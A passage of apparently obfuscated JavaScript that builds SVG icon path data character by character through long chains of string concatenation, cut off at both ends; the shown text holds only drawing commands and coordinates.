x20'+'1'+'5'+'.'+'9'+'7'+'0'+'6'+'\x20'+'1'+'9'+'.'+'3'+'0'+'4'+'2'+'\x20'+'1'+'6'+'.'+'0'+'3'+'3'+'8'+'\x20'+'1'+'9'+'.'+'2'+'1'+'9'+'4'+'C'+'1'+'6'+'.'+'0'+'9'+'6'+'9'+'\x20'+'1'+'9'+'.'+'1'+'3'+'4'+'6'+'\x20'+'1'+'6'+'.'+'1'+'8'+'3'+'5'+'\x20'+'1'+'9'+'.'+'0'+'7'+'\x20'+'1'+'6'+'.'+'2'+'8'+'2'+'9'+'\x20'+'1'+'9'+'.'+'0'+'3'+'3'+'8'+'C'+'1'+'6'+'.'+'3'+'8'+'2'+'2'+'\x20'+'1'+'8'+'.'+'9'+'9'+'7'+'5'+'\x20'+'1'+'6'+'.'+'4'+'9'+'\x20'+'1'+'8'+'.'+'9'+'9'+'1'+'1'+'\x20'+'1'+'6'+'.'+'5'+'9'+'2'+'9'+'\x20'+'1'+'9'+'.'+'0'+'1'+'5'+'4'+'C'+'1'+'6'+'.'+'6'+'9'+'5'+'9'+'\x20'+'1'+'9'+'.'+'0'+'3'+'9'+'6'+'\x20'+'1'+'6'+'.'+'7'+'8'+'9'+'5'+'\x20'+'1'+'9'+'.'+'0'+'9'+'3'+'4'+'\x20'+'1'+'6'+'.'+'8'+'6'+'2'+'3'+'\x20'+'1'+'9'+'.'+'1'+'7'+'0'+'2'+'C'+'1'+'6'+'.'+'9'+'3'+'5'+'\x20'+'1'+'9'+'.'+'2'+'4'+'6'+'9'+'\x20'+'1'+'6'+'.'+'9'+'8'+'3'+'7'+'\x20'+'1'+'9'+'.'+'3'+'4'+'3'+'3'+'\x20'+'1'+'7'+'.'+'0'+'0'+'2'+'4'+'\x20'+'1'+'9'+'.'+'4'+'4')+('7'+'4'+'C'+'1'+'7'+'.'+'0'+'2'+'1'+'1'+'\x20'+'1'+'9'+'.'+'5'+'5'+'1'+'5'+'\x20'+'1'+'7'+'.'+'0'+'0'+'8'+'9'+'\x20'+'1'+'9'+'.'+'6'+'5'+'8'+'8'+'\x20'+'1'+'6'+'.'+'9'+'6'+'7'+'4'+'\x20'+'1'+'9'+'.'+'7'+'5'+'6'+'1'+'C'+'1'+'6'+'.'+'9'+'2'+'5'+'8'+'\x20'+'1'+'9'+'.'+'8'+'5'+'3'+'3'+'\x20'+'1'+'6'+'.'+'8'+'5'+'6'+'8'+'\x20'+'1'+'9'+'.'+'9'+'3'+'6'+'3'+'\x20'+'1'+'6'+'.'+'7'+'6'+'8'+'7'+'\x20'+'1'+'9'+'.'+'9'+'9'+'4'+'8'+'C'+'1'+'6'+'.'+'6'+'8'+'0'+'6'+'\x20'+'2'+'0'+'.'+'0'+'5'+'3'+'4'+'\x20'+'1'+'6'+'.'+'5'+'7'+'7'+'3'+'\x20'+'2'+'0'+'.'+'0'+'8'+'4'+'8'+'\x20'+'1'+'6'+'.'+'4'+'7'+'1'+'5'+'\x20'+'2'+'0'+'.'+'0'+'8'+'5'+'4'+'C'+'1'+'6'+'.'+'3'+'9'+'6'+'8'+'\x20'+'2'+'0'+'.'+'0'+'8'+'7'+'1'+'\x20'+'1'+'6'+'.'+'3'+'2'+'2'+'6'+'\x20'+'2'+'0'+'.'+'0'+'7'+'3'+'3'+'\x20'+'1'+'6'+'.'+'2'+'5'+'3'+'6'+'\x20'+'2'+'0'+'.'+'0'+'4'+'4'+'7'+'C'+'1'+'6'+'.'+'1'+'8'+'4'+'6'+'\x20'+'2'+'0'+'.'+'0'+'1'+'6'+'1'+'\x20'+'1'+'6'+'.'+'1'+'2'+'2'+'3'+'\x20'+'1'+'9'+'.'+'9'+'7'+'3'+'4'+'\x20'+'1'+'6'+'.'+'0'+'7'+'0'+'7'+'\x20'+'1'+'9'+'.'+'9'+'1'+'9'+'4'+'C'+'1'+'6'+'.'+'0'+'1'+'9'+'2'+'\x20'+'1'+'9'+'.'+'8'+'6'+'5'+'3'+'\x20'+'1'+'5'+'.'+'9'+'7'+'9'+'4'+'\x20'+'1'+'9'+'.'+'8'+'0'+'1'+'1'+'\x20'+'1'+'5'+'.'+'9'+'5'+'4'+'1'+'\x20'+'1'+'9'+'.'+'7'+'3'+'0'+'8'+'C'+'1'+'5'+'.'+'9'+'2'+'8'+'8'+'\x20'+'1'+'9'+'.'+'6'+'6'+'0'+'6'+'\x20'+'1'+'5'+'.'+'9'+'1'+'8'+'4'+'\x20'+'1'+'9'+'.'+'5'+'8'+'5'+'8'+'\x20'+'1'+'5'+'.'+'9'+'2'+'3'+'7'+'\x20'+'1'+'9'+'.'+'5'+'1'+'1'+'3'+'H'+'1'+'5'+'.'+'9'+'2'+'7'+'4'+'Z'+'M'+'2'+'5'+'.'+'7'+'1'+'5'+'5'+'\x20'+'1'+'8'+'.'+'5'+'7'+'3'+'2'+'C'+'2'+'5'+'.'+'8'+'4'+'4'+'\x20'+'1'+'8'+'.'+'5'+'7'+'2'+'8'+'\x20'+'2'+'5'+'.'+'9'+'7'+'1'+'3'+'\x20'+'1'+'8'+'.'+'5'+'9'+'7'+'\x20'+'2'+'6'+'.'+'0'+'9'+'0'+'7'+'\x20'+'1'+'8'+'.'+'6'+'4'+'4'+'5'+'C'+'2'+'6'+'.'+'2'+'0'+'4'+'7'+'\x20'+'1'+'8'+'.'+'6'+'9'+'0'+'1'+'\x20'+'2'+'6'+'.'+'3'+'0'+'8'+'6'+'\x20'+'1'+'8'+'.'+'7'+'5'+'7'+'7'+'\x20'+'2'+'6'+'.'+'3'+'9'+'6'+'6'+'\x20'+'1'+'8'+'.'+'8'+'4'+'3'+'3'+'C'+'2'+'6'+'.'+'4'+'8'+'3'+'4'+'\x20'+'1'+'8'+'.'+'9'+'2'+'8'+'2'+'\x20'+'2'+'6'+'.'+'5'+'5'+'2'+'3'+'\x20'+'1'+'9'+'.'+'0'+'2'+'9'+'7'+'\x20'+'2'+'6'+'.'+'5'+'9'+'9'+'2'+'\x20'+'1'+'9'+'.'+'1'+'4'+'1'+'6'+'C'+'2'+'6'+'.'+'6'+'9'+'7'+'2'+'\x20'+'1'+'9'+'.'+'3'+'8'+'2'+'2'+'\x20'+'2'+'6'+'.'+'6'+'9'+'7'+'2'+'\x20'+'1'+'9'+'.'+'6'+'5'+'1'+'6'+'\x20'+'2'+'6'+'.'+'5'+'9'+'9'+'2'+'\x20'+'1'+'9'+'.'+'8'+'9'+'2'+'1'+'C'+'2'+'6'+'.'+'5'+'5'+'2'+'3'+'\x20'+'2'+'0'+'.'+'0'+'0'+'4'+'1'+'\x20'+'2'+'6'+'.'+'4'+'8'+'3'+'4'+'\x20'+'2'+'0'+'.'+'1'+'0'+'5'+'6'+'\x20'+'2'+'6'+'.'+'3'+'9'+'6'+'6'+'\x20'+'2'+'0'+'.'+'1'+'9'+'0'+'4'+'C'+'2'+'6'+'.'+'3'+'0'+'8'+'6'+'\x20'+'2'+'0'+'.'+'2'+'7'+'6'+'1'+'\x20'+'2'+'6'+'.'+'2'+'0'+'4'+'7'+'\x20'+'2'+'0'+'.'+'3'+'4'+'3'+'7'+'\x20'+'2'+'6'+'.'+'0'+'9'+'0'+'7'+'\x20'+'2'+'0'+'.'+'3'+'8'+'9'+'3'+'C'+'2'+'5'+'.'+'8'+'4'+'3'+'3'+'\x20'+'2'+'0'+'.'+'4'+'8'+'5'+'4'+'\x20'+'2'+'5'+'.'+'5'+'6'+'8'+'9'+'\x20'+'2'+'0'+'.'+'4'+'8'+'5'+'4'+'\x20'+'2'+'5'+'.'+'3'+'2'+'1'+'5'+'\x20'+'2'+'0'+'.'+'3'+'8'+'9'+'3'+'C'+'2'+'5'+'.'+'2'+'0'+'8'+'1'+'\x20'+'2'+'0'+'.'+'3'+'4'+'3'+'7'+'\x20'+'2'+'5'+'.'+'1'+'0'+'4'+'8'+'\x20'+'2'+'0'+'.'+'2'+'7'+'6'+'1'+'\x20'+'2'+'5'+'.'+'0'+'1'+'7'+'6'+'\x20'+'2'+'0'+'.'+'1'+'9'+'0'+'4'+'C'+'2'+'4'+'.'+'9'+'3'+'1'+'6'+'\x20'+'2'+'0'+'.'+'1'+'0'+'5'+'2'+'\x20'+'2'+'4'+'.'+'8'+'6'+'3'+'3'+'\x20'+'2'+'0'+'.'+'0'+'0'+'3'+'9'+'\x20'+'2'+'4'+'.'+'8'+'1'+'6'+'8'+'\x20'+'1'+'9'+'.'+'8'+'9'+'2'+'1'+'C'+'2'+'4'+'.'+'7'+'1'+'9'+'\x20'+'1'+'9'+'.'+'6'+'5'+'1'+'5'+'\x20'+'2'+'4'+'.'+'7'+'1'+'9'+'\x20'+'1'+'9'+'.'+'3'+'8'+'2'+'2'+'\x20'+'2'+'4'+'.'+'8'+'1'+'6'+'8'+'\x20'+'1'+'9'+'.'+'1'+'4'+'1'+'6'+'C'+'2'+'4'+'.'+'8'+'6'+'3'+'3'+'\x20'+'1'+'9'+'.'+'0'+'2'+'9'+'9'+'\x20'+'2'+'4'+'.'+'9'+'3'+'1'+'6'+'\x20'+'1'+'8'+'.'+'9'+'2'+'8'+'5'+'\x20'+'2'+'5'+'.'+'0'+'1'+'7'+'6'+'\x20'+'1'+'8'+'.'+'8'+'4'+'3'+'3'+'C'+'2'+'5'+'.'+'1'+'0'+'4'+'8'+'\x20'+'1'+'8'+'.'+'7'+'5'+'7'+'6'+'\x20'+'2'+'5'+'.'+'2'+'0'+'8'+'1'+'\x20'+'1'+'8'+'.'+'6'+'9'+'0'+'1'+'\x20'+'2'+'5'+'.'+'3'+'2'+'1'+'5'+'\x20'+'1'+'8'+'.'+'6'+'4'+'4'+'5'+'C'+'2'+'5'+'.'+'4'+'4'+'5'+'2'+'\x20'+'1'+'8'+'.'+'5'+'9'+'3'+'2'+'\x20'+'2'+'5'+'.'+'5'+'7'+'7'+'9'+'\x20'+'1'+'8'+'.'+'5'+'6'+'7'+'\x20'+'2'+'5'+'.'+'7'+'1'+'1'+'7'+'\x20'+'1'+'8'+'.'+'5'+'6'+'7'+'5'+'L'+'2'+'5'+'.'+'7'+'1'+'5'+'5'+'\x20'+'1'+'8'+'.'+'5'+'7'+'3'+'2'+'Z'+'M')+('2'+'5'+'.'+'7'+'1'+'5'+'5'+'\x20'+'1'+'8'+'.'+'9'+'4'+'8'+'4'+'C'+'2'+'5'+'.'+'6'+'3'+'9'+'1'+'\x20'+'1'+'8'+'.'+'9'+'4'+'7'+'4'+'\x20'+'2'+'5'+'.'+'5'+'6'+'3'+'2'+'\x20'+'1'+'8'+'.'+'9'+'6'+'1'+'4'+'\x20'+'2'+'5'+'.'+'4'+'9'+'2'+'2'+'\x20'+'1'+'8'+'.'+'9'+'8'+'9'+'7'+'C'+'2'+'5'+'.'+'4'+'2'+'5'+'4'+'\x20'+'1'+'9'+'.'+'0'+'1'+'6'+'5'+'\x20'+'2'+'5'+'.'+'3'+'6'+'4'+'7'+'\x20'+'1'+'9'+'.'+'0'+'5'+'6'+'7'+'\x20'+'2'+'5'+'.'+'3'+'1'+'4'+'\x20'+'1'+'9'+'.'+'1'+'0'+'7'+'9'+'C'+'2'+'5'+'.'+'2'+'6'+'2'+'3'+'\x20'+'1'+'9'+'.'+'1'+'6'+'1'+'7'+'\x20'+'2'+'5'+'.'+'2'+'2'+'2'+'\x20'+'1'+'9'+'.'+'2'+'2'+'5'+'6'+'\x20'+'2'+'5'+'.'+'1'+'9'+'5'+'8'+'\x20'+'1'+'9'+'.'+'2'+'9'+'5'+'5'+'C'+'2'+'5'+'.'+'1'+'3'+'8'+'5'+'\x20'+'1'+'9'+'.'+'4'+'4'+'5'+'3'+'\x20'+'2'+'5'+'.'+'1'+'3'+'8'+'5'+'\x20'+'1'+'9'+'.'+'6'+'1'+'1'+'\x20'+'2'+'5'+'.'+'1'+'9'+'5'+'8'+'\x20'+'1'+'9'+'.'+'7'+'6'+'0'+'8'+'C'+'2'+'5'+'.'+'2'+'2'+'2'+'\x20'+'1'+'9'+'.'+'8'+'3'+'0'+'7'+'\x20'+'2'+'5'+'.'+'2'+'6'+'2'+'2'+'\x20'+'1'+'9'+'.'+'8'+'9'+'4'+'6'+'\x20'+'2'+'5'+'.'+'3'+'1'+'4'+'\x20'+'1'+'9'+'.'+'9'+'4'+'8'+'4'+'C'+'2'+'5'+'.'+'3'+'6'+'4'+'7'+'\x20'+'1'+'9'+'.'+'9'+'9'+'9'+'6'+'\x20'+'2'+'5'+'.'+'4'+'2'+'5'+'3'+'\x20'+'2'+'0'+'.'+'0'+'3'+'9'+'8'+'\x20'+'2'+'5'+'.'+'4'+'9'+'2'+'2'+'\x20'+'2'+'0'+'.'+'0'+'6'+'6'+'6'+'C'+'2'+'5'+'.'+'6'+'3'+'5'+'2'+'\x20'+'2'+'0'+'.'+'1'+'2'+'2'+'6'+'\x20'+'2'+'5'+'.'+'7'+'9'+'4'+'\x20'+'2'+'0'+'.'+'1'+'2'+'2'+'6'+'\x20'+'2'+'5'+'.'+'9'+'3'+'6'+'9'+'\x20'+'2'+'0'+'.'+'0'+'6'+'6'+'6'+'C'+'2'+'6'+'.'+'0'+'0'+'7'+'\x20'+'2'+'0'+'.'+'0'+'4'+'0'+'7'+'\x20'+'2'+'6'+'.'+'0'+'7'+'0'+'9'+'\x20'+'2'+'0'+'.'+'0'+'0'+'0'+'4'+'\x20'+'2'+'6'+'.'+'1'+'2'+'4'+'5'+'\x20'+'1'+'9'+'.'+'9'+'4'+'8'+'4'+'C'+'2'+'6'+'.'+'1'+'7'+'6'+'4'+'\x20'+'1'+'9'+'.'+'8'+'9'+'4'+'6'+'\x20'+'2'+'6'+'.'+'2'+'1'+'6'+'6'+'\x20'+'1'+'9'+'.'+'8'+'3'+'0'+'8'+'\x20'+'2'+'6'+'.'+'2'+'4'+'2'+'7'+'\x20'+'1'+'9'+'.'+'7'+'6'+'0'+'8'+'C'+'2'+'6'+'.'+'3'+'\x20'+'1'+'9'+'.'+'6'+'1'+'1'+'\x20'+'2'+'6'+'.'+'3'+'\x20'+'1'+'9'+'.'+'4'+'4'+'5'+'3'+'\x20'+'2'+'6'+'.'+'2'+'4'+'2'+'7'+'\x20'+'1'+'9'+'.'+'2'+'9'+'5'+'5'+'C'+'2'+'6'+'.'+'2'+'1'+'6'+'6'+'\x20'+'1'+'9'+'.'+'2'+'2'+'5'+'5'+'\x20'+'2'+'6'+'.'+'1'+'7'+'6'+'4'+'\x20'+'1'+'9'+'.'+'1'+'6'+'1'+'6'+'\x20'+'2'+'6'+'.'+'1'+'2'+'4'+'5'+'\x20'+'1'+'9'+'.'+'1'+'0'+'7'+'9'+'C'+'2'+'6'+'.'+'0'+'7'+'0'+'9'+'\x20'+'1'+'9'+'.'+'0'+'5'+'5'+'8'+'\x20'+'2'+'6'+'.'+'0'+'0'+'7'+'\x20'+'1'+'9'+'.'+'0'+'1'+'5'+'6'+'\x20'+'2'+'5'+'.'+'9'+'3'+'6'+'9'+'\x20'+'1'+'8'+'.'+'9'+'8'+'9'+'7'+'C'+'2'+'5'+'.'+'8'+'6'+'6'+'1'+'\x20'+'1'+'8'+'.'+'9'+'5'+'7'+'3'+'\x20'+'2'+'5'+'.'+'7'+'8'+'9'+'6'+'\x20'+'1'+'8'+'.'+'9'+'3'+'9'+'4'+'\x20'+'2'+'5'+'.'+'7'+'1'+'1'+'7'+'\x20'+'1'+'8'+'.'+'9'+'3'+'7'+'1'+'L'+'2'+'5'+'.'+'7'+'1'+'5'+'5'+'\x20'+'1'+'8'+'.'+'9'+'4'+'8'+'4'+'Z'+'M'+'1'+'9'+'.'+'4'+'9'+'7'+'8'+'\x20'+'1'+'9'+'.'+'5'+'1'+'1'+'3'+'C'+'1'+'9'+'.'+'4'+'9'+'7'+'8'+'\x20'+'1'+'8'+'.'+'9'+'4'+'8'+'4'+'\x20'+'1'+'9'+'.'+'1'+'4'+'8'+'8'+'\x20'+'1'+'8'+'.'+'5'+'7'+'3'+'2'+'\x20'+'1'+'8'+'.'+'6'+'4'+'7'+'9'+'\x20'+'1'+'8'+'.'+'5'+'7'+'3'+'2'+'C'+'1'+'8'+'.'+'3'+'9'+'9'+'1'+'\x20'+'1'+'8'+'.'+'5'+'7'+'6'+'6'+'\x20'+'1'+'8'+'.'+'1'+'6'+'1'+'9'+'\x20'+'1'+'8'+'.'+'6'+'7'+'8'+'8'+'\x20'+'1'+'7'+'.'+'9'+'8'+'8'+'4'+'\x20'+'1'+'8'+'.'+'8'+'5'+'7'+'2'+'C'+'1'+'7'+'.'+'8'+'1'+'4'+'9'+'\x20'+'1'+'9'+'.'+'0'+'3'+'5'+'6'+'\x20'+'1'+'7'+'.'+'7'+'1'+'9'+'5'+'\x20'+'1'+'9'+'.'+'2'+'7'+'5'+'6'+'\x20'+'1'+'7'+'.'+'7'+'2'+'2'+'9'+'\x20'+'1'+'9'+'.'+'5'+'2'+'4'+'4'+'C'+'1'+'7'+'.'+'7'+'2'+'6'+'4'+'\x20'+'1'+'9'+'.'+'7'+'7'+'3'+'2'+'\x20'+'1'+'7'+'.'+'8'+'2'+'8'+'6'+'\x20'+'2'+'0'+'.'+'0'+'1'+'0'+'4'+'\x20'+'1'+'8'+'.'+'0'+'0'+'7'+'\x20'+'2'+'0'+'.'+'1'+'8'+'3'+'9'+'C'+'1'+'8'+'.'+'1'+'8'+'5'+'4'+'\x20'+'2'+'0'+'.'+'3'+'5'+'7'+'3'+'\x20'+'1'+'8'+'.'+'4'+'2'+'5'+'4'+'\x20'+'2'+'0'+'.'+'4'+'5'+'2'+'8'+'\x20'+'1'+'8'+'.'+'6'+'7'+'4'+'2'+'\x20'+'2'+'0'+'.'+'4'+'4'+'9'+'3'+'C'+'1'+'8'+'.'+'9'+'4'+'1'+'3'+'\x20'+'2'+'0'+'.'+'4'+'5'+'8'+'5'+'\x20'+'1'+'9'+'.'+'2'+'0'+'2'+'4'+'\x20'+'2'+'0'+'.'+'3'+'6'+'9'+'\x20'+'1'+'9'+'.'+'4'+'0'+'7'+'8'+'\x20'+'2'+'0'+'.'+'1'+'9'+'7'+'9'+'L'+'1'+'9'+'.'+'2'+'2'+'0'+'1'+'\x20'+'1'+'9'+'.'+'9'+'0'+'9'+'C'+'1'+'9'+'.'+'0'+'7'+'2'+'\x20'+'2'+'0'+'.'+'0'+'2'+'7'+'8'+'\x20'+'1'+'8'+'.'+'8'+'8'+'8'+'4'+'\x20'+'2'+'0'+'.'+'0'+'9'+'3'+'8'+'\x20'+'1'+'8'+'.'+'6'+'9'+'8'+'6'+'\x20'+'2'+'0')+('.'+'0'+'9'+'6'+'6'+'C'+'1'+'8'+'.'+'5'+'6'+'9'+'6'+'\x20'+'2'+'0'+'.'+'1'+'0'+'7'+'7'+'\x20'+'1'+'8'+'.'+'4'+'4'+'1'+'3'+'\x20'+'2'+'0'+'.'+'0'+'6'+'8'+'1'+'\x20'+'1'+'8'+'.'+'3'+'4'+'1'+'1'+'\x20'+'1'+'9'+'.'+'9'+'8'+'6'+'1'+'C'+'1'+'8'+'.'+'2'+'4'+'0'+'9'+'\x20'+'1'+'9'+'.'+'9'+'0'+'4'+'1'+'\x20'+'1'+'8'+'.'+'1'+'7'+'6'+'6'+'\x20'+'1'+'9'+'.'+'7'+'8'+'6'+'2'+'\x20'+'1'+'8'+'.'+'1'+'6'+'2'+'\x20'+'1'+'9'+'.'+'6'+'5'+'7'+'6'+'H'+'1'+'9'+'.'+'4'+'9'+'2'+'2'+'C'+'1'+'9'+'.'+'4'+'9'+'7'+'8'+'\x20'+'1'+'9'+'.'+'6'+'1'+'0'+'7'+'\x20'+'1'+'9'+'.'+'4'+'9'+'7'+'8'+'\x20'+'1'+'9'+'.'+'5'+'6'+'3'+'8'+'\x20'+'1'+'9'+'.'+'4'+'9'+'7'+'8'+'\x20'+'1'+'9'+'.'+'5'+'1'+'1'+'3'+'Z'+'M'+'1'+'8'+'.'+'1'+'6'+'3'+'8'+'\x20'+'1'+'9'+'.'+'3'+'5'+'3'+'7'+'C'+'1'+'8'+'.'+'1'+'7'+'1'+'1'+'\x20'+'1'+'9'+'.'+'2'+'3'+'4'+'6'+'\x20'+'1'+'8'+'.'+'2'+'2'+'4'+'2'+'\x20'+'1'+'9'+'.'+'1'+'2'+'2'+'9'+'\x20'+'1'+'8'+'.'+'3'+'1'+'2'+'\x20'+'1'+'9'+'.'+'0'+'4'+'2'+'1'+'C'+'1'+'8'+'.'+'3'+'9'+'9'+'8'+'\x20'+'1'+'8'+'.'+'9'+'6'+'1'+'3'+'\x20'+'1'+'8'+'.'+'5'+'1'+'5'+'5'+'\x20'+'1'+'8'+'.'+'9'+'1'+'7'+'6'+'\x20'+'1'+'8'+'.'+'6'+'3'+'4'+'8'+'\x20'+'1'+'8'+'.'+'9'+'2'+'0'+'3'+'C'+'1'+'8'+'.'+'6'+'9'+'3'+'2'+'\x20'+'1'+'8'+'.'+'9'+'1'+'9'+'\x20'+'1'+'8'+'.'+'7'+'5'+'1'+'2'+'\x20'+'1'+'8'+'.'+'9'+'2'+'9'+'3'+'\x20'+'1'+'8'+'.'+'8'+'0'+'5'+'7'+'\x20'+'1'+'8'+'.'+'9'+'5'+'0'+'5'+'C'+'1'+'8'+'.'+'8'+'6'+'0'+'1'+'\x20'+'1'+'8'+'.'+'9'+'7'+'1'+'7'+'\x20'+'1'+'8'+'.'+'9'+'0'+'9'+'8'+'\x20'+'1'+'9'+'.'+'0'+'0'+'3'+'4'+'\x20'+'1'+'8'+'.'+'9'+'5'+'2'+'\x20'+'1'+'9'+'.'+'0'+'4'+'3'+'8'+'C'+'1'+'8'+'.'+'9'+'9'+'4'+'1'+'\x20'+'1'+'9'+'.'+'0'+'8'+'4'+'2'+'\x20'+'1'+'9'+'.'+'0'+'2'+'7'+'9'+'\x20'+'1'+'9'+'.'+'1'+'3'+'2'+'6'+'\x20'+'1'+'9'+'.'+'0'+'5'+'1'+'4'+'\x20'+'1'+'9'+'.'+'1'+'8'+'6'+'1'+'C'+'1'+'9'+'.'+'0'+'7'+'4'+'9'+'\x20'+'1'+'9'+'.'+'2'+'3'+'9'+'5'+'\x20'+'1'+'9'+'.'+'0'+'8'+'7'+'6'+'\x20'+'1'+'9'+'.'+'2'+'9'+'7'+'1'+'\x20'+'1'+'9'+'.'+'0'+'8'+'8'+'8'+'\x20'+'1'+'9'+'.'+'3'+'5'+'5'+'5'+'L'+'1'+'8'+'.'+'1'+'6'+'3'+'8'+'\x20'+'1'+'9'+'.'+'3'+'5'+'3'+'7'+'Z'+'M'+'2'+'1'+'.'+'1'+'3'+'9'+'5'+'\x20'+'1'+'9'+'.'+'0'+'7'+'2'+'2'+'C'+'2'+'0'+'.'+'9'+'6'+'8'+'1'+'\x20'+'1'+'8'+'.'+'9'+'7'+'3'+'6'+'\x20'+'2'+'0'+'.'+'7'+'7'+'4'+'3'+'\x20'+'1'+'8'+'.'+'9'+'2'+'0'+'6'+'\x20'+'2'+'0'+'.'+'5'+'7'+'6'+'6'+'\x20'+'1'+'8'+'.'+'9'+'1'+'8'+'4'+'C'+'2'+'0'+'.'+'3'+'6'+'2'+'7'+'\x20'+'1'+'8'+'.'+'9'+'1'+'8'+'4'+'\x20'+'2'+'0'+'.'+'2'+'3'+'5'+'2'+'\x20'+'1'+'8'+'.'+'9'+'9'+'7'+'2'+'\x20'+'2'+'0'+'.'+'2'+'3'+'5'+'2'+'\x20'+'1'+'9'+'.'+'1'+'2'+'8'+'5'+'C'+'2'+'0'+'.'+'2'+'3'+'5'+'2'+'\x20'+'1'+'9'+'.'+'2'+'5'+'9'+'8'+'\x20'+'2'+'0'+'.'+'3'+'7'+'0'+'2'+'\x20'+'1'+'9'+'.'+'2'+'8'+'2'+'4'+'\x20'+'2'+'0'+'.'+'5'+'3'+'9'+'1'+'\x20'+'1'+'9'+'.'+'3'+'0'+'4'+'9'+'L'+'2'+'0'+'.'+'7'+'2'+'6'+'7'+'\x20'+'1'+'9'+'.'+'3'+'3'+'1'+'1'+'C'+'2'+'1'+'.'+'1'+'1'+'7'+'\x20'+'1'+'9'+'.'+'3'+'8'+'7'+'4'+'\x20'+'2'+'1'+'.'+'3'+'5'+'3'+'4'+'\x20'+'1'+'9'+'.'+'5'+'5'+'2'+'5'+'\x20'+'2'+'1'+'.'+'3'+'5'+'3'+'4'+'\x20'+'1'+'9'+'.'+'8'+'6'+'7'+'7'+'C'+'2'+'1'+'.'+'3'+'5'+'3'+'4'+'\x20'+'2'+'0'+'.'+'1'+'8'+'2'+'9'+'\x20'+'2'+'1'+'.'+'0'+'5'+'3'+'2'+'\x20'+'2'+'0'+'.'+'4'+'5'+'3'+'1'+'\x20'+'2'+'0'+'.'+'5'+'3'+'7'+'2'+'\x20'+'2'+'0'+'.'+'4'+'5'+'3'+'1'+'C'+'2'+'0'+'.'+'2'+'6'+'0'+'7'+'\x20'+'2'+'0'+'.'+'4'+'6'+'0'+'5'+'\x20'+'1'+'9'+'.'+'9'+'8'+'9'+'1'+'\x20'+'2'+'0'+'.'+'3'+'7'+'8'+'9'+'\x20'+'1'+'9'+'.'+'7'+'6'+'2'+'4'+'\x20'+'2'+'0'+'.'+'2'+'2'+'0'+'5'+'L'+'1'+'9'+'.'+'9'+'5'+'\x20'+'1'+'9'+'.'+'9'+'1'+'6'+'5'+'C'+'2'+'0'+'.'+'1'+'2'+'2'+'2'+'\x20'+'2'+'0'+'.'+'0'+'4'+'4'+'2'+'\x20'+'2'+'0'+'.'+'3'+'3'+'2'+'3'+'\x20'+'2'+'0'+'.'+'1'+'1'+'0'+'3'+'\x20'+'2'+'0'+'.'+'5'+'4'+'6'+'6'+'\x20'+'2'+'0'+'.'+'1'+'0'+'4'+'1'+'C'+'2'+'0'+'.'+'8'+'1'+'3'+'\x20'+'2'+'0'+'.'+'1'+'0'+'4'+'1'+'\x20'+'2'+'0'+'.'+'9'+'5'+'5'+'6'+'\x20'+'2'+'0'+'.'+'0'+'2'+'5'+'3'+'\x20'+'2'+'0'+'.'+'9'+'5'+'5'+'6'+'\x20'+'1'+'9'+'.'+'8'+'8'+'6'+'5'+'C'+'2'+'0'+'.'+'9'+'5'+'5'+'6'+'\x20'+'1'+'9'+'.'+'7'+'8'+'5'+'2'+'\x20'+'2'+'0'+'.'+'8'+'5'+'4'+'3'+'\x20'+'1'+'9'+'.'+'7'+'2'+'8'+'9'+'\x20'+'2'+'0'+'.'+'6'+'4'+'0'+'4'+'\x20'+'1'+'9'+'.'+'6'+'9'+'8'+'9'+'L'+'2'+'0'+'.'+'4'+'5'+'2'+'8'+'\x20'+'1'+'9'+'.'+'6'+'7'+'2'+'6'+'C'+'2'+'0'+'.'+'0'+'5'+'1'+'3'+'\x20'+'1'+'9'+'.'+'6'+'1'+'6'+'3'+'\x20'+'1'+'9'+'.'+'8'+'3'+'3'+'7'+'\x20'+'1'+'9'+'.'+'4'+'3'+'6'+'2'+'\x20')+('1'+'9'+'.'+'8'+'3'+'3'+'7'+'\x20'+'1'+'9'+'.'+'1'+'4'+'3'+'5'+'C'+'1'+'9'+'.'+'8'+'3'+'3'+'7'+'\x20'+'1'+'8'+'.'+'7'+'8'+'7'+'\x20'+'2'+'0'+'.'+'1'+'2'+'6'+'3'+'\x20'+'1'+'8'+'.'+'5'+'6'+'9'+'4'+'\x20'+'2'+'0'+'.'+'5'+'8'+'4'+'1'+'\x20'+'1'+'8'+'.'+'5'+'6'+'9'+'4'+'C'+'2'+'0'+'.'+'8'+'4'+'0'+'3'+'\x20'+'1'+'8'+'.'+'5'+'6'+'0'+'8'+'\x20'+'2'+'1'+'.'+'0'+'9'+'3'+'6'+'\x20'+'1'+'8'+'.'+'6'+'2'+'5'+'9'+'\x20'+'2'+'1'+'.'+'3'+'1'+'4'+'\x20'+'1'+'8'+'.'+'7'+'5'+'7'+'L'+'2'+'1'+'.'+'1'+'3'+'9'+'5'+'\x20'+'1'+'9'+'.'+'0'+'7'+'2'+'2'+'Z'+'M'+'2'+'3'+'.'+'0'+'1'+'5'+'7'+'\x20'+'1'+'8'+'.'+'9'+'7'+'0'+'9'+'H'+'2'+'2'+'.'+'3'+'7'+'9'+'6'+'V'+'1'+'9'+'.'+'7'+'7'+'9'+'5'+'C'+'2'+'2'+'.'+'3'+'7'+'9'+'6'+'\x20'+'1'+'9'+'.'+'9'+'6'+'7'+'2'+'\x20'+'2'+'2'+'.'+'4'+'4'+'3'+'4'+'\x20'+'2'+'0'+'.'+'0'+'7'+'9'+'7'+'\x20'+'2'+'2'+'.'+'6'+'3'+'8'+'5'+'\x20'+'2'+'0'+'.'+'0'+'7'+'9'+'7'+'C'+'2'+'2'+'.'+'7'+'6'+'0'+'3'+'\x20'+'2'+'0'+'.'+'0'+'7'+'5'+'7'+'\x20'+'2'+'2'+'.'+'8'+'7'+'9'+'1'+'\x20'+'2'+'0'+'.'+'0'+'4'+'0'+'9'+'\x20'+'2'+'2'+'.'+'9'+'8'+'3'+'8'+'\x20'+'1'+'9'+'.'+'9'+'7'+'8'+'4'+'L'+'2'+'3'+'.'+'0'+'9'+'6'+'3'+'\x20'+'2'+'0'+'.'+'3'+'1'+'2'+'4'+'C'+'2'+'2'+'.'+'9'+'5'+'0'+'1'+'\x20'+'2'+'0'+'.'+'4'+'0'+'3'+'7'+'\x20'+'2'+'2'+'.'+'7'+'8'+'1'+'\x20'+'2'+'0'+'.'+'4'+'5'+'1'+'8'+'\x20'+'2'+'2'+'.'+'6'+'0'+'8'+'5'+'\x20'+'2'+'0'+'.'+'4'+'5'+'1'+'2'+'C'+'2'+'2'+'.'+'1'+'4'+'7'+'\x20'+'2'+'0'+'.'+'4'+'5'+'1'+'2'+'\x20'+'2'+'1'+'.'+'9'+'8'+'5'+'6'+'\x20'+'2'+'0'+'.'+'2'+'0'+'3'+'6'+'\x20'+'2'+'1'+'.